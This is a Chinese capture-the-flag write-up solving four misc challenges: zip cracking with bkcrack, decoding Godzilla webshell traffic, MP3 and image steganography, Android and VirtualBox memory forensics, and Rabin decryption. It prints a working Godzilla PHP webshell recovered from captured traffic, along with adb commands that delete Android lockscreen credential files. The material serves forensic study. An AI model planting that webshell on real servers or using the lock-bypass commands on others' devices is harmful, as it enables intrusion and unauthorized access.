本文最后更新于 557 天前,其中的信息可能已经有所发展或是发生改变。
Misc
take_the_zip_easy
题解
- 对压缩包进行明文攻击,以文件名
dasflow.pcapng偏移30再加上文件头504B0304进行攻击
// 注意 echo -n 去除 '\n'
echo -n "dasflow.pcapng" > ../test
./bkcrack -C ../zipeasy.zip -c dasflow.zip -p ../test -o 30 -x 0 504B0304- 得到三段
key- 2b7d78f3
- 0ebcabad
- a069728c
./bkcrack -C ../zipeasy.zip -c dasflow.zip -k 2b7d78f3 0ebcabad a069728c -d ../out.zip- 流量为
哥斯拉流量,其中存在flag.zip,导出文件 - 在其中某流量发现一段加密代码
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='air123';
$payloadName='payload';
$key='d8ea7326e6ec5916';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}- 在
tcp.stream eq 36中得到
POST /upload/eval.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=m4q913uns5eh5p2pgpcv3o46ep;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 10.211.55.20
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 205
air123=J%2B5pNzMyNmU2mij7dMD%2FqHMAa1dTUh6rZrUuY2l7eDVot058H%2BAZShmyrB3w%2FOdLFa2oeH%2FjYdeYr09l6fxhLPMsLeAwg8MkGmC%2BNbz1%2BkYvogF0EFH1p%2FKFEzIcNBVfDaa946G%2BynGJob9hH1%2BWlZFwyP79y4%2FcvxxKNVw8xP1OZWE3HTTP/1.1 200 OK
Date: Thu, 03 Nov 2022 07:51:30 GMT
Server: Apache/2.4.54 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=m4q913uns5eh5p2pgpcv3o46ep; path=/
Vary: Accept-Encoding
Content-Length: 96
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
ca19adef3b7a8ce7J+5pNzMyNmU2ZjBlcX1/rfQu1mV7+X8pYbVLG/AefClpVTHi1zA2QeegNC45MTY=b2e56eb02f8c2a4dphp脚本解码
<?php
function response_decode($D,$K){
$D = base64_decode($D);
for($i= 0;$i<strlen($D);$i++){
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
var_dump(gzdecode($D));
}
function request_decode($D,$K){
$D = base64_decode(urldecode($D));
for($i=0;$i<strlen($D);$i++){
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
var_dump(gzdecode($D));
}
$response_data = 'J+5pNzMyNmU2ZjBlcX1/rfQu1mV7+X8pYbVLG/AefClpVTHi1zA2QeegNC45MTY=';
$request_data = 'J%2B5pNzMyNmU2mij7dMD%2FqHMAa1dTUh6rZrUuY2l7eDVot058H%2BAZShmyrB3w%2FOdLFa2oeH%2FjYdeYr09l6fxhLPMsLeAwg8MkGmC%2BNbz1%2BkYvogF0EFH1p%2FKFEzIcNBVfDaa946G%2BynGJob9hH1%2BWlZFwyP79y4%2FcvxxKNVw8xP1OZWE3';
$key = 'd8ea7326e6ec5916';
request_decode($request_data,$key);
response_decode($response_data,$key);MP3
题解
foremost分离得到一张png,转为二进制保存为zip
from PIL import Image
file = Image.open('00000646.png')
width = 64
height = 53
for j in range(height):
for i in range(width):
if file.getpixel((i, j)) == 0:
print(0, end='')
else:
print(1, end='')Mp3Stego -X xxx.mp3得到密码:8750d5109208213f,解压得到:
2lO,.j2lL000iZZ2[2222iWP,.ZQQX,2.[002iZZ2[2020iWP,.ZQQX,2.[020iZZ2[2022iWLNZQQX,2.[2202iW2,2.ZQQX,2.[022iZZ2[2220iWPQQZQQX,2.[200iZZ2[202iZZ2[2200iWLNZQQX,2.[220iZZ2[222iZZ2[2000iZZ2[2002iZZ2Nj2]20lW2]20l2ZQQX,2]202.ZW2]02l2]20,2]002.XZW2]22lW2]2ZQQX,2]002.XZWWP2XZQQX,2]022.ZW2]00l2]20,2]220.XZW2]2lWPQQZQQX,2]002.XZW2]0lWPQQZQQX,2]020.XZ2]20,2]202.Z2]00Z2]02Z2]2j2]22l2]2ZWPQQZQQX,2]022.Z2]00Z2]0Z2]2Z2]22j2]2lW2]000X,2]20.,2]20.j2]2W2]2W2]22ZQ-QQZ2]2020ZWP,.ZQQX,2]020.Z2]2220ZQ--QZ2]002Z2]220Z2]020Z2]00ZQW---Q--QZ2]002Z2]000Z2]200ZQ--QZ2]002Z2]000Z2]002ZQ--QZ2]002Z2]020Z2]022ZQ--QZ2]002Z2]000Z2]022ZQ--QZ2]002Z2]020Z2]200ZQ--QZ2]002Z2]000Z2]220ZQLQZ2]2222Z2]2000Z2]000Z2]2002Z2]222Z2]020Z2]202Z2]222Z2]2202Z2]220Z2]2002Z2]2002Z2]2202Z2]222Z2]2222Z2]2202Z2]2022Z2]2020Z2]222Z2]2220Z2]2002Z2]222Z2]2020Z2]002Z2]202Z2]2200Z2]200Z2]2222Z2]2002Z2]200Z2]2022Z2]200ZQN---Q--QZ2]200Z2]000ZQXjQZQ-QQXWXXWXj- rot47转换后,浏览器控制台执行
机你太美
题解
- 源文件使用
7z压缩的,可以使用夜神模拟器导入,打开发现需要输入密码,通过adb shell删除密码
// adb.exe 位于安装目录
adb root
adb shell
rm /data/system/locksettings.db
rm /data/system/locksettings.db-shm
rm /data/system/locksettings.db-wal
rm /data/system/gatekeeper.password.key
rm /data/system/gatekeeper.pattern.key
rm /data/system/fingerprintpassword.key
rm /data/system/personal.key
rm /data/system/gesture.key
rm /data/system/password.key
// 重启- 进入发现安装了一个社交软件,进入后发现相关聊天记录,关键信息是两张图片,接下就是要导出文件
- 可以使用
Disk Genius直接读取原始文件解压后的vmdk,在路径/data/mobi.skred.app/files/conversations/9f817126-eabd-4c5c-9b47-bebe04545ba0发现关键文件


- 其中,在
75.jpgexif 信息发现XOR DASCTF2022 - 在
41.png的alpha2通道发现一根线,用 ps 提取一下1x 256,转换为二进制
0110010100110000001100010011010100110100001101000110000100111001001100110011001100110011011001010110011000110110001100100110000100110011011000010110000100110010001101110011001100110101001101110110010101100010001101010011001001100101011000010011100001100001
e01544a9333ef62a3aa27357eb52ea8a- 是
50.zip的密码,解压得到乱码,与DASCTF2022异或得到flag
Isolated Machine Memory Analysis
题解
题目名称:
Isolated Machine Memory Analysis
题目内容:
张三,现用名叫Charlie,在一家外企工作,负责flag加密技术的研究。为了避免flag泄露,这家企业制定了严格的安全策略,严禁flag离开研发服务器,登录服务器必须经过跳板机。张三使用的跳板机是一台虚拟机,虽然被全盘加密没法提取,但好消息是至少还没关机。 免责声明:本题涉及的人名、单位名、产品名、域名及IP地址等均为虚构,如有雷同纯属巧合。 注:本题模拟真实研发环境,解题有关的信息不会出现在人名、域名或IP地址等不合常理的地方。链接:https://pan.baidu.com/s/1WESej-pyjWKZni7drZGTig?pwd=cq46 提取码:cq46
题目难度:
中等
Hint:
hint1:在张三的电脑上发现一张截图,看起来应该是配置跳板机时无意留下的。https://c.img.dasctf.com/images/2022117/1667786365444-ba60f1f9-54fb-4704-8ff8-896647b30774.png

hint2:为什么这个Windows内存镜像是ELF格式?
hint3:https://github.com/volatilityfoundation/volatility/wiki/Virtual-Box-Core-Dump#meta-data
- imageinfo
- pslist

- 其中存在进程
ClipboardMonit,查看剪贴板clipboard

- pubkey
-----BEGIN PUBLIC KEY-----
MFowDQYJKoZIhvcNAQEBBQADSQAwRgJBAIEZTxxle7+5rywC5byIuBkPhwkyv57R
756DUCD9i2MWYyUs0Acc6JZwyqVOmR74uMvreI2slle4Gy7Hl6PcXxECAQI=
-----END PUBLIC KEY-----
- dump 出
mstsc.exe

- 把后缀
dmp改为data,利用gimp加载原始数据调一下可以得到这样的一幅图(不会调),其表示内容不存在于普通的内存结合hint3,hint1给出的显卡以及下文我们可以得知其存在于vram中

- 查看
varm0

- 截个屏

- 根据第一张提示图,可以得知屏幕分辨率等数据以及关键信息显卡,通过
volatility的vboxinfo插件可以知道显存在内存文件中的位置0xdffcda2c以及大小0x2000000,于是直接动手将其提取出来

from PIL import Image
width = 1440
height = 900
flag = open('vram','rb').read()
def makeSourceImg():
img = Image.new('RGBA', (width, height))
x = 0
for i in range(height):
for j in range(width):
img.putpixel((j, i), (flag[x], flag[x + 1], flag[x + 2],flag[x+3]))
x += 4
return img
img = makeSourceImg()
img.save('file.png')
- 得到图中大致脚本
>>> from Crypto.Util.number import bytes_to_long,long_to_bytes
>>> with open('flag.txt','rb') as f:
m = bytes_to_long(f.read())
>>> from Crypto.PublicKey import RSA
>>> with open('flag.pub.pem','r') as f
pubkey = RSA.import_key(f.read())
>>> pubkey.size_in_bits()
512
>>> c = pow(m,pubkey.e,pubkey.n)
>>> long_to_bytes(c).hex()
'089ebf3622f6f6d498c1b5ecfe4d831d3e876bf55578586389127e0053bb4fe006e2eee5398b86274fdce0418d16c9bb0bf24922cec491b3047d33eb661784c9'
- c
>>> from Crypto.Util.number import bytes_to_long,long_to_bytes
>>> bytes_to_long(bytes.fromhex"089ebf3622f6f6d498c1b5ecfe4d831d3e876bf55578586389127e0053bb4fe006e2eee5398b86274fdce0418d16c9bb0bf24922cec491b3047d33eb661784c9"))
451471540081589674653974518512438308733093273213393434162105049845933212224386755831134427109878720380821421287108607669893882611307516611482749725279433
- 分解 n
p = 79346858353882639199177956883793426898254263343390015030885061293456810296567
q = 85213910804835068776008762162103815863113854646656693711835550035527059235383
e =2解Rabin
import gmpy2
def rabin_decrypt(c, p, q, e=2):
n = p * q
mp = pow(c, (p + 1) // 4, p)
mq = pow(c, (q + 1) // 4, q)
yp = gmpy2.invert(p, q)
yq = gmpy2.invert(q, p)
r = (yp * p * mq + yq * q * mp) % n
rr = n - r
s = (yp * p * mq - yq * q * mp) % n
ss = n - s
return (r, rr, s, ss)
c = 451471540081589674653974518512438308733093273213393434162105049845933212224386755831134427109878720380821421287108607669893882611307516611482749725279433
p = 79346858353882639199177956883793426898254263343390015030885061293456810296567
q = 85213910804835068776008762162103815863113854646656693711835550035527059235383
m = rabin_decrypt(c,p,q)
for i in range(4):
try:
print(bytes.fromhex(hex(m[i])[2:]))
except:
pass- 空白✌文章复现
- https://crazymanarmy.github.io/2023/02/03/%E7%AC%AC%E5%85%AD%E5%B1%8A%E8%A5%BF%E6%B9%96%E8%AE%BA%E5%89%91%E7%BD%91%E7%BB%9C%E5%AE%89%E5%85%A8%E5%A4%A7%E8%B5%9B-Misc-Isolated-Machine-Memory-Analysis-Writeup/










